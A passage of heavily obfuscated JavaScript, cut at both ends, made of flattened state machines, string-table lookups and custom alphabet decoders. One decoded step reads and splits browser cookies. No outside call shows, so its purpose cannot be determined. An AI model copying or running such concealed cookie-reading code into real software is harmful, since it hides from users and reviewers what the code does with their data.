\"\";default:case-0x6b:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[-0x35,0x94],XPAmGLf[CDWQbuP[0x1]]=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x2fa])+CDWQbuP[0x108])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[D0CzucG+0x3a]]=XPAmGLf[CDWQbuP[0x1]].split(\"\\x3b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x92,k9RnrZm+=0x23,wOleq4s+=0x185);break;case D0CzucG- -0x1c5:hpASAc([DYDdPA.ZYttbq.ZTPMI7,DYDdPA.ZYttbq.tGh5x3]=[0x68,-0xc2],DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0x14,k9RnrZm+=-0x1c4,wOleq4s+=0x84);break;case D0CzucG- -0xd0:case 0x6d:return;case 0x50:case wOleq4s- -0x1c:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=-0x16,wOleq4s+=0x18);break;case DYDdPA.ZYttbq.tGh5x3+0x1b7:case 0x59:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=0xff,wOleq4s+=0x23);break;case-0x77:hpASAc(DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=-0x10e,k9RnrZm+=0xff,wOleq4s+=0x50);break;case DYDdPA.ZYttbq.ZTPMI7+-0xf:hpASAc(XPAmGLf[CDWQbuP[k9RnrZm+-0x176]]=D1fO7u(XdA5hNf(CDWQbuP[0x28a])+CDWQbuP[D0CzucG+0x1d7])(D1fO7u(XdA5hNf(CDWQbuP[0x28b])+CDWQbuP[0x93]).cookie),XPAmGLf[CDWQbuP[0x11]]=XPAmGLf[CDWQbuP[0x1]].split(\"\\u003b\"),DYDdPA.BRCXkzN=DYDdPA.Y8NoOO,D0CzucG+=0x14,k9RnrZm+=-0x1c4,wOleq4s+=0x2d8);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x17f,0x74,0xd9).next().value);if(D0CzucG){return k9RnrZm}}return{[XdA5hNf(CDWQbuP[0x28d])+XdA5hNf(CDWQbuP[0x28e])]:Iw2tEwZ}}else{return Iw2tEwZ}}function W2Be8W(yNxJgm,D0CzucG=CDWQbuP[0x4]){hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x4]]=\"\\x2a\\x46\\x6c\\x63\\x44\\x4b\\x58\\x69\\x43\\x72\\x70\\x54\\x2e\\x7b\\x2b\\x3d\\x22\\x51\\x5a\\x56\\x6e\\x5f\\x6f\\x61\\x50\\x4a\\x7a\\x2f\\x64\\x53\\x47\\x4c\\x66\\x31\\x6a\\x5b\\x6b\\x65\\x45\\x67\\x30\\x79\\x37\\x55\\x74\\x26\\x35\\x57\\x49\\x3e\\x33\\x73\\x38\\x40\\x28\\x42\\x71\\x29\\x23\\x62\\x7e\\x25\\x3c\\x48\\x7d\\x68\\x59\\x32\\x24\\x5e\\x41\\x78\\x6d\\x77\\x3a\\x36\\x4f\\x4d\\x3f\\x52\\x2c\\x4e\\x76\\x60\\x3b\\x75\\x5d\\x39\\x21\\x34\\x7c\",yNxJgm[CDWQbuP[0x3b]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x3b]].length,yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x45]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[0x4]].indexOf(yNxJgm[CDWQbuP[0x3b]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]],yNxJgm[CDWQbuP[0x45]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0x45]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x12]])}function eQFfdz(...yNxJgm){var D0CzucG,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,DYDdPA={Udjjo_B:{}}){while(eQFfdz+wOleq4s+XdA5hNf!==0x4e)with(DYDdPA.WGFuL_g||DYDdPA)switch(eQFfdz+wOleq4s+XdA5hNf){case wOleq4s- -0x11d:case-0xcf:hpASAc(DYDdPA.Udjjo_B.ZHY8aS=0x35,yNxJgm[CDWQbuP[wOleq4s+0x8f]]=CDWQbuP[eQFfdz+-0xbf]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[eQFfdz+-0xc1])){hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=0xac,wOleq4s+=-0x66,XdA5hNf+=-0x45);break}else{hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=-0xe1,wOleq4s+=0x138,XdA5hNf+=-0x45);break}case DYDdPA.Udjjo_B.ZHY8aS+0x5a:case-0xeb:case-0x70:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case-0xbd:case XdA5hNf- -0x8b:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case-0x84:hpASAc(DYDdPA.WGFuL_g=DYDdPA.hCNGBD,eQFfdz+=0x162,XdA5hNf+=-0x90);break;default:DYDdPA.Udjjo_B.ZHY8aS=-0x66;if(XdA5hNf<-(wOleq4s+0x2f4)){hpASAc(DYDdPA.WGFuL_g=DYDdPA.Udjjo_B,eQFfdz+=-0x1ae,wOleq4s+=0x212,XdA5hNf+=-0x77);break}case wOleq4s- -0x28:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}}hpASAc(D0CzucG=void 0x0,eQFfdz=wOleq4s(0xc3,-0x8f,0x5a).next().value);if(D0CzucG){return eQFfdz}}D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0x28f])+BI6EXgS(CDWQbuP[0x290])+CDWQbuP[0x297]](yNxJgm,BI6EXgS(CDWQbuP[0x291]),{[BI6EXgS(CDWQbuP[0x292])]:D0CzucG,[BI6EXgS(CDWQbuP[0x293])+eQFfdz(CDWQbuP[0x294])]:CDWQbuP[0x141]});return yNxJgm}hpASAc(tW4CYVC(PhZV1yM),tW4CYVC(g2TrMHt));function tW4CYVC(yNxJgm,D0CzucG=CDWQbuP[0x4]){hpASAc(V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[-CDWQbuP[0x68]]=\"\\x33\\x48\\x55\\x57\\x26\\x71\\x64\\x7c\\x61\\x5f\\x35\\x77\\x28\\x2e\\x7e\\x41\\x74\\x38\\x3a\\x75\\x2f\\x23\\x3f\\x68\\x6c\\x78\\x37\\x21\\x31\\x47\\x3b\\x7a\\x66\\x6f\\x5a\\x4d\\x3d\\x36\\x32\\x2b\\x67\\x59\\x7d\\x39\\x6a\\x65\\x42\\x3c\\x4e\\x52\\x58\\x4a\\x2c\\x22\\x53\\x6b\\x69\\x76\\x79\\x25\\x54\\x46\\x60\\x40\\x6e\\x72\\x34\\x4f\\x51\\x43\\x45\\x3e\\x29\\x5d\\x7b\\x5b\\x30\\x63\\x4c\\x5e\\x50\\x44\\x24\\x70\\x6d\\x56\\x4b\\x62\\x73\\x49\\x2a\",yNxJgm[-CDWQbuP[0x295]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[-CDWQbuP[0x295]].length,yNxJgm[CDWQbuP[0x7]]=[],yNxJgm[-CDWQbuP[0xa9]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x296]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x296]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x296]]++){yNxJgm[-CDWQbuP[0xac]]=yNxJgm[-CDWQbuP[0x68]].indexOf(yNxJgm[-CDWQbuP[0x295]][yNxJgm[CDWQbuP[0x296]]]);if(yNxJgm[-CDWQbuP[0xac]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x15]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x15]]=yNxJgm[-CDWQbuP[0xac]]}else{hpASAc(yNxJgm[CDWQbuP[0x15]]+=yNxJgm[-CDWQbuP[0xac]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0xa9]]|=yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x7]].push(yNxJgm[-CDWQbuP[0xa9]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0xa9]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){yNxJgm[CDWQbuP[0x7]].push((yNxJgm[-CDWQbuP[0xa9]]|yNxJgm[CDWQbuP[0x15]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[CDWQbuP[0x7]])}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}D1fO7u(BI6EXgS(CDWQbuP[0xc4])+CDWQbuP[0xc5])[BI6EXgS(CDWQbuP[0x28f])+BI6EXgS(CDWQbuP[0x290])+CDWQbuP[0x297]](yNxJgm,BI6EXgS(CDWQbuP[0x291]),{[BI6EXgS(CDWQbuP[0x292])]:D0CzucG,[BI6EXgS(CDWQbuP[0x293])+eQFfdz(CDWQbuP[0x298])]:CDWQbuP[0x141]});return yNxJgm}let FE0l_Cm=CDWQbuP[0x141],cyZijt=BI6EXgS(CDWQbuP[0x299])+BI6EXgS(CDWQbuP[0x29a])+BI6EXgS(CDWQbuP[0x29b])+CDWQbuP[0x108],o8l91I=BI6EXgS(CDWQbuP[0x29c]),id_20JC=BI6EXgS(CDWQbuP[0x29d]),qXY8f0=BI6EXgS(CDWQbuP[0x29e]),erMoWS=CDWQbuP[0x141];const Yqruue=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a0])+BI6EXgS(CDWQbuP[0x2a1]),sotSqn=BI6EXgS(CDWQbuP[0x2a2]),o4h1WvD=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a3])+BI6EXgS(CDWQbuP[0x2a4]),Hckj4B=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a5])+BI6EXgS(CDWQbuP[0x2a6]),Gxi9GZs=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a5])+BI6EXgS(CDWQbuP[0x2a7]),D4eO4_N=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2a8])+BI6EXgS(CDWQbuP[0x2a9]),jLQA5p=BI6EXgS(CDWQbuP[0x2aa]),VGUd5P=BI6EXgS(CDWQbuP[0x2ab]),T1gFJz=BI6EXgS(CDWQbuP[0x29f])+BI6EXgS(CDWQbuP[0x2ac])+\"\\u006c\";let yc3pDL;function WnGZZQ(...APbGz0T){var f_Q0mJ={get[BI6EXgS(CDWQbuP[0x2ad])+CDWQbuP[0x3b]](){return id_20JC}};return PvFVVUG=[APbGz0T,f_Q0mJ],JqqCP8D(BI6EXgS(CDWQbuP[0xd2]))}function g2TrMHt(...yNxJgm){var D0CzucG;V7mcMH(eQFfdz);function k9RnrZm(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,APbGz0T={ZDOrz3f:{}}){while(k9RnrZm+eQFfdz!==-0x1a)with(APbGz0T.UK67I3e||APbGz0T)switch(k9RnrZm+eQFfdz){case-0xe9:case-0x11:hpASAc(GjaTIUI.push((nNOFFS|til_P_<<JWcd53)&CDWQbuP[0x14]),APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x5,eQFfdz+=0x17);break;case eQFfdz-0x6a:case 0xb6:hpASAc(APbGz0T.ZDOrz3f.H6lXpD=0x12,APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x66,eQFfdz+=0x93);break;case 0x87:case-0x6d:case APbGz0T.ZDOrz3f.H6lXpD+0xec:hpASAc(APbGz0T.ZDOrz3f.JWcd53=CDWQbuP[k9RnrZm+-(k9RnrZm+-0x2)],APbGz0T.ZDOrz3f.til_P_=-CDWQbuP[k9RnrZm+-0x91]);for(APbGz0T.ZDOrz3f.AwOlea1=CDWQbuP[k9RnrZm+-0x93];AwOlea1<QEEGQV;AwOlea1++){APbGz0T.ZDOrz3f.VZRbQ3d=xzZmlG.indexOf(NFtPQG[AwOlea1]);if(VZRbQ3d===-CDWQbuP[0x4])continue;if(til_P_<CDWQbuP[0x2]){til_P_=VZRbQ3d}else{hpASAc(til_P_+=VZRbQ3d*CDWQbuP[0x1a],nNOFFS|=til_P_<<JWcd53,JWcd53+=(til_P_&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x7c]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+-0x7e]);do{hpASAc(GjaTIUI.push(nNOFFS&CDWQbuP[0x14]),nNOFFS>>=CDWQbuP[0xc],JWcd53-=CDWQbuP[k9RnrZm+-0x89])}while(JWcd53>CDWQbuP[k9RnrZm+-0x80]);til_P_=-CDWQbuP[k9RnrZm+-0x91]}}if(til_P_>-CDWQbuP[0x4]){hpASAc(APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x165);break}else{hpASAc(APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=-0x165,eQFfdz+=0xb7);break}case-0xac:hpASAc(GjaTIUI.push((nNOFFS|til_P_<<JWcd53)&CDWQbuP[0x14]),APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,eQFfdz+=0xb7);break;case APbGz0T.ZDOrz3f.H6lXpD+0x3:hpASAc(APbGz0T.ZDOrz3f.GjaTIUI=[],APbGz0T.ZDOrz3f.nNOFFS=CDWQbuP[0x2],APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x25,eQFfdz+=0xc4);break;case 0xe8:case-0x17:default:hpASAc(APbGz0T.ZDOrz3f.H6lXpD=-0x33,ZDOrz3f.xzZmlG=\"\\u0041\\u003b\\u0042\\u005d\\u0024\\u0077\\u0058\\u0052\\u0040\\u0038\\u0033\\u0047\\u002c\\u0061\\u0028\\u0043\\u0051\\u0057\\u0048\\u0060\\u007e\\u0070\\u0050\\u0062\\u0076\\u0044\\u0073\\u002e\\u007a\\u006b\\u006c\\u003d\\u0068\\u0056\\u0063\\u0079\\u0029\\u0021\\u004e\\u003c\\u0074\\u004d\\u0025\\u0054\\u004c\\u0039\\u006d\\u003e\\u005e\\u0023\\u0045\\u0037\\u003a\\u0069\\u005a\\u004a\\u002f\\u007c\\u0066\\u0078\\u0064\\u0030\\u0036\\u0035\\u0031\\u0022\\u006a\\u0059\\u003f\\u0053\\u005f\\u0067\\u0046\\u007b\\u0026\\u0071\\u0032\\u006f\\u006e\\u0072\\u004f\\u002b\\u004b\\u005b\\u0055\\u0034\\u0065\\u007d\\u0075\\u002a\\u0049\",ZDOrz3f.NFtPQG=\"\"+(yNxJgm||\"\"),ZDOrz3f.QEEGQV=ZDOrz3f.NFtPQG.length,APbGz0T.UK67I3e=APbGz0T.ZDOrz3f,k9RnrZm+=0x8b,eQFfdz+=-0x96);break;case 0x2f:case-0xed:APbGz0T.ZDOrz3f.H6lXpD=-0x14;case eQFfdz!=0xb6&&eQFfdz!=0x24&&eQFfdz-0xd0:return D0CzucG=!0x0,vYKa40g(GjaTIUI)}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x1b,-0xa).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}D0CzucG={};return PvFVVUG=[yNxJgm,D0CzucG],JqqCP8D(BI6EXgS(CDWQbuP[0xd0]),eQFfdz(CDWQbuP[0x2b5])+eQFfdz(CDWQbuP[0x2b6]),eQFfdz(CDWQbuP[0x2b7])+eQFfdz(CDWQbuP[0x2b8]))[eQFfdz(CDWQbuP[0x2b9])+eQFfdz(CDWQbuP[0x2ba])]}let iat_PuF=g2TrMHt(CDWQbuP[0x22e]),kNGZRz1=g2TrMHt(CDWQbuP[0x25]),xqZshQg=g2TrMHt(CDWQbuP[0xc]),AAHWbxh=g2TrMHt(CDWQbuP[0x25]),IIyCA0z=g2TrMHt(CDWQbuP[0xd]),ACh6PJQ=g2TrMHt(CDWQbuP[0x25]),dxYj3Tr=g2TrMHt(CDWQbuP[0x18]);function aCkjIM(...yNxJgm){var D0CzucG;V7mcMH(eQFfdz);function k9RnrZm(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={n1Tr4S:{}}){while(k9RnrZm+eQFfdz!==-0xcf)with(wOleq4s.XkDOdO||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm- -0xd9:for(wOleq4s.n1Tr4S.U3cqyo=CDWQbuP[k9RnrZm+0xe0];U3cqyo<HqpfAa;U3cqyo++){wOleq4s.n1Tr4S.Y4CJie8=p93abpX.indexOf(VPavXd[U3cqyo]);if(Y4CJie8===-CDWQbuP[k9RnrZm+0xe2])continue;if(h_7h56<CDWQbuP[k9RnrZm+0xe0]){h_7h56=Y4CJie8}else{hpASAc(h_7h56+=Y4CJie8*CDWQbuP[0x1a],veLp6DU|=h_7h56<<IlEKgLi,IlEKgLi+=(h_7h56&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+0xf4]:CDWQbuP[k9RnrZm+0xf5]);do{hpASAc(hE8uHoK.push(veLp6DU&CDWQbuP[k9RnrZm+0xf2]),veLp6DU>>=CDWQbuP[0xc],IlEKgLi-=CDWQbuP[0xc])}while(IlEKgLi>CDWQbuP[k9RnrZm+0xf3]);h_7h56=-CDWQbuP[0x4]}}if(h_7h56>-CDWQbuP[k9RnrZm+0xe2]){hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=0xa8,eQFfdz+=0x12);break}else{hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x49,eQFfdz+=0x12);break}case eQFfdz- -0x36:hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x15d,eQFfdz+=0xd2);break;case k9RnrZm-0x59:case-0x6c:hpASAc(wOleq4s.XkDOdO=wOleq4s.tOTIDI2,k9RnrZm+=-0x110,eQFfdz+=0x130);break;case eQFfdz- -0xee:wOleq4s.n1Tr4S.Bq2NvP=-0x6e;for(U3cqyo=CDWQbuP[k9RnrZm+-0xec];U3cqyo<HqpfAa;U3cqyo++){Y4CJie8=p93abpX.indexOf(VPavXd[U3cqyo]);if(Y4CJie8===-CDWQbuP[k9RnrZm+-0xea])continue;if(h_7h56<CDWQbuP[k9RnrZm+-0xec]){h_7h56=Y4CJie8}else{hpASAc(h_7h56+=Y4CJie8*CDWQbuP[0x1a],veLp6DU|=h_7h56<<IlEKgLi,IlEKgLi+=(h_7h56&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0xd8]:CDWQbuP[0x17]);do{hpASAc(hE8uHoK.push(veLp6DU&CDWQbuP[0x14]),veLp6DU>>=CDWQbuP[0xc],IlEKgLi-=CDWQbuP[k9RnrZm+-0xe2])}while(IlEKgLi>CDWQbuP[0x15]);h_7h56=-CDWQbuP[0x4]}}if(h_7h56>-CDWQbuP[0x4]){hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x124,eQFfdz+=0x1b4);break}else{hpASAc(wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x215,eQFfdz+=0x1b4);break}case 0x97:case k9RnrZm-0x7b:hpASAc(wOleq4s.n1Tr4S.hE8uHoK=[],wOleq4s.n1Tr4S.veLp6DU=CDWQbuP[k9RnrZm+-0xa9],wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0x189,eQFfdz+=0x62);break;case k9RnrZm!=-0x36&&k9RnrZm- -0xeb:return D0CzucG=!0x0,vYKa40g(hE8uHoK);case k9RnrZm- -0x84:hpASAc(wOleq4s.n1Tr4S.Bq2NvP=0x1,n1Tr4S.p93abpX=\"\\x3c\\x35\\x3f\\x2e\\x78\\x50\\x47\\x67\\x6b\\x6d\\x7d\\x48\\x55\\x40\\x29\\x60\\x32\\x3d\\x23\\x41\\x70\\x4f\\x28\\x46\\x68\\x42\\x77\\x4e\\x43\\x76\\x59\\x3e\\x6a\\x34\\x2c\\x4a\\x69\\x7b\\x73\\x36\\x5f\\x7c\\x49\\x45\\x21\\x4b\\x5e\\x24\\x63\\x3b\\x44\\x72\\x5b\\x62\\x75\\x4c\\x4d\\x22\\x6c\\x2f\\x6f\\x58\\x57\\x5d\\x26\\x79\\x7e\\x7a\\x31\\x64\\x37\\x3a\\x33\\x38\\x30\\x6e\\x25\\x39\\x54\\x65\\x51\\x2a\\x5a\\x2b\\x53\\x74\\x61\\x66\\x52\\x71\\x56\",n1Tr4S.VPavXd=\"\"+(yNxJgm||\"\"),n1Tr4S.HqpfAa=n1Tr4S.VPavXd.length,wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=0xfc,eQFfdz+=-0xff);break;case wOleq4s.n1Tr4S.Bq2NvP+0xb4:hpASAc(hE8uHoK.push((veLp6DU|h_7h56<<IlEKgLi)&CDWQbuP[k9RnrZm+0x4a]),wOleq4s.XkDOdO=wOleq4s.n1Tr4S,k9RnrZm+=-0xf1);break;default:case-0xf7:hpASAc(wOleq4s.n1Tr4S.IlEKgLi=CDWQbuP[k9RnrZm+0xe0],wOleq4s.n1Tr4S.h_7h56=-CDWQbuP[0x4],wOleq4s.XkDOdO=wOleq4s.n1Tr4S,eQFfdz+=0xf2);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x51,0x84).next().value);if(D0CzucG){return k9RnrZm}}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}if(BI6EXgS(CDWQbuP[0x2bb])in Qjrj43){wOleq4s()}function wOleq4s(){var yNxJgm=function(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={QTIqOeg:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0x79)with(XdA5hNf.addYtM||XdA5hNf)switch(k9RnrZm+wOleq4s){case-0xe2:case 0xb4:[loJ2a3.z_cqxU4]=DYDdPA;if(typeof f_Q0mJ[loJ2a3.z_cqxU4]===APbGz0T(CDWQbuP[k9RnrZm+-0x84])){hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=-0xba,wOleq4s+=0x1c0);break}else{hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=0x3d,wOleq4s+=0x179);break}case 0x57:case-0x4c:case 0xd4:return f_Q0mJ[z_cqxU4];case-0xc5:hpASAc([XdA5hNf.QTIqOeg.NAWF8J,XdA5hNf.QTIqOeg.kvOd5dm]=[0xe7,-0x75],QTIqOeg.Dk5jGn=function(...k9RnrZm){return eQFfdz(0x86,-0x168,{QTIqOeg:XdA5hNf.QTIqOeg,loJ2a3:{}},k9RnrZm).next().value},QTIqOeg.x0qID_o=function(...k9RnrZm){return eQFfdz(0x130,-0x9d,{QTIqOeg:XdA5hNf.QTIqOeg,aTeyC_d:{}},k9RnrZm).next().value},QTIqOeg.dPXXJQ=yNxJgm.length);if(QTIqOeg.dPXXJQ<CDWQbuP[0x1])return D0CzucG=!0x0,CDWQbuP[k9RnrZm+0x77];hpASAc(XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=0xe9,wOleq4s+=-0x39);break;case XdA5hNf.QTIqOeg.kvOd5dm+-0x21:case 0x6d:hpASAc(XdA5hNf.addYtM=XdA5hNf.loJ2a3,k9RnrZm+=-0x3f,wOleq4s+=0xf9);break;case k9RnrZm- -0x25:hpASAc(XdA5hNf.QTIqOeg.gIhVQdv=D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bc])+CDWQbuP[0x25f])(dPXXJQ-CDWQbuP[k9RnrZm+0xdd]).fill(D1fO7u((0x1,Dk5jGn)(CDWQbuP[0x2bd])).MAX_SAFE_INTEGER),XdA5hNf.QTIqOeg.EHojEnb=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x397]))(dPXXJQ-CDWQbuP[0x4]).fill(D1fO7u((k9RnrZm+0xda,Dk5jGn)(CDWQbuP[k9RnrZm+0x396])).MIN_SAFE_INTEGER),XdA5hNf.addYtM=XdA5hNf.QTIqOeg,k9RnrZm+=0x43,wOleq4s+=-0x60);break;case XdA5hNf.QTIqOeg.kvOd5dm+-0x5c:case-0x8d:hpASAc(XdA5hNf.QTIqOeg.bKp_xBp=D1fO7u((0x1,Dk5jGn)(CDWQbuP[k9RnrZm+0x355])).ceil((Ughmre-LUwWcb)/(dPXXJQ-CDWQbuP[0x4])),XdA5hNf.QTIqOeg.ZMbLS5h=CDWQbuP[0x2]);for(XdA5hNf.QTIqOeg.vhF9TtA=CDWQbuP[0x2];vhF9TtA<dPXXJQ;vhF9TtA++){hpASAc(V7mcMH(OnG8O5),V7mcMH(Iw2tEwZ));function 